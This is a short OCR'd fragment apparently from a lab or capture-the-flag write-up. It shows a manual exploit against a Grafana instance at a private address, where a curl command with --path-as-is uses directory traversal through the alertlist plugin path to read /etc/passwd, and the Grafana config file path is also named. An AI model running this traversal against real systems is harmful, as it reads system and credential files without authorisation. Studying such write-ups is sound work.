
http://192.168.227.181:3000
/etc/grafana/grafana.ini
Exploit (Manual)
1. We can use curl to read files
curl –path-as-is
http://192.168.227.181:3000/public/plugins/ale
rtlist/../../../../../../../../etc/passwd